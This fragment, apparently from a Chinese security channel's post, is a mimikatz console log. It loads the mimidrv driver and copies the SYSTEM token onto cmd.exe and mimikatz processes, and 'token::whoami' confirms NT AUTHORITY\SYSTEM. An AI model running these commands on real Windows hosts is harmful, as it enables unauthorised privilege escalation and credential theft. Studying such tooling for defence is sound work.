 mimikatz # !+
[*] 'mimidrv' service not present
[+] 'mimidrv' service successfully registered
[+] 'mimidrv' service ACL to everyone
[+] 'mimidrv' service started
mimikatz # !processtoken
Token from process 0 to process 0
* from 0 will take SYSTEM token
* to 0 will take all 'cmd' and 'mimikatz' process
Token from 4/System
* to 2944/cmd.exe
* to 3996/mimikatz.exe
mimikatz # token::whoami
* Process Token : {0;000003e7} 1 D 849113 NT AUTHORITY\SYSTEM S-1-5-18 (04g,30p) Primary
* Thread Token : no token
公众号 · T3Ysec
mimikatz #